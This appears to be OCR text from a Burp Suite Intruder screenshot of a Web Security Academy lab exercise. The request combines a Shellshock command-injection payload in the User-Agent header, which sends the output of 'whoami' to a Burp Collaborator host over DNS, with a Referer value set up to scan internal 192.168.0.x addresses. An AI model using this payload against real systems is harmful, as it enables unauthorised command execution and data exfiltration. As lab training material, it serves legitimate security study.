 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /product?productId=1 HTTP/1.1
2 Host: ac7f1f981e95ae8ec0f98c5300a90059.web-security-academy.net
3 Cookie: session=0VguJWZJbwctwQNIS0v0DzVML6W65ltQ
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).k5qm4m93vq9f41g670yd0kxozf55tu.burpcollaborator.net
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.§1§:8080
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Add §
Clear §
Auto §
Refresh